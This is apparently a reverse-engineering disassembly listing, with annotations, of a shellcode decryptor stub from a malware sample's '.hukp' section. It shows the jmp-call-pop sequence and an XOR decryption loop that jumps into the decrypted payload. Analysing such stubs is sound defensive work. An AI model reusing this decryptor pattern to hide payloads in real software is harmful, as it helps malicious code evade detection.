 .hukp:00409007
.hukp:00409007 EB 27 jmp short loc_409030
.hukp:00409007 sub_409007 endp
.hukp:00409007
.hukp:00409009
.hukp:00409009 ; =============== S U B R O U T I N E =======================================
.hukp:00409009
.hukp:00409009
3º POP
.hukp:00409009 decrypt_shellcode proc near ; CODE XREF: sub_409007:loc_409030↓p
.hukp:00409009 58 pop eax
.hukp:0040900A 8B 08 mov ecx, [eax]
2º CALL
.hukp:0040900C 83 C0 04 add eax, 4
.hukp:0040900F 8B 18 mov ebx, [eax]
.hukp:00409011 31 CB xor ebx, ecx
.hukp:00409013 83 C0 04 add eax, 4
.hukp:00409016 ptr to start of encrypted shellcode
.hukp:00409016 50 push eax
.hukp:00409017
.hukp:00409017 decryption_loop: ; CODE XREF: decrypt_shellcode+22↓j
.hukp:00409017 8B 38 mov edi, [eax]
.hukp:00409019 31 CF xor edi, ecx
.hukp:0040901B 89 38 mov [eax], edi
.hukp:0040901D 31 F9 xor ecx, edi
.hukp:0040901F 83 C0 04 add eax, 4
.hukp:00409022 83 EB 04 sub ebx, 4
.hukp:00409025 31 FF xor edi, edi
.hukp:00409027 39 FB cmp ebx, edi
.hukp:00409029 74 02 jz short jump_to_decrypted_shellcode
.hukp:0040902B EB EA jmp short decryption_loop
1º JUMP
.hukp:0040902D ; ---------------------------------------------------------------------------
.hukp:0040902D
.hukp:0040902D jump_to_decrypted_shellcode: ; CODE XREF: decrypt_shellcode+20↑j
.hukp:0040902D 59 pop ecx
.hukp:0040902E FF E1 jmp ecx
.hukp:0040902E decrypt_shellcode endp ; sp-analysis failed
.hukp:0040902E
.hukp:00409030 ; ---------------------------------------------------------------------------
.hukp:00409030 ; START OF FUNCTION CHUNK FOR sub_409007
.hukp:00409030
.hukp:00409030 loc_409030: ; CODE XREF: sub_409007↑j
.hukp:00409030 E8 D4 FF FF FF call decrypt_shellcode
.hukp:00409030 ; ---------------------------------------------------------------------------